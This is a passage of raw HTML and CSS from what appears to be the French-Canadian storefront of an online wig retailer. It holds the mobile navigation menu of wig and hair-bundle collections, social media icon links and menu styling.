                          <li class="mobile-sale"><a href="/fr-ca/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
